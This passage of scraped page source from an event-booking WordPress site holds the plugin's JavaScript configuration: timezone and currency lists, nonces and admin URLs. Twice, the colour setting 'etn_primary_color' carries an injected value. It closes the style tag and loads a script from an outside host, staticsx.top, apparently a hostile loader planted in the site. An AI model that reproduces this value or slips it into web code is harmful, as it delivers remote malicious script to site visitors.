antic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 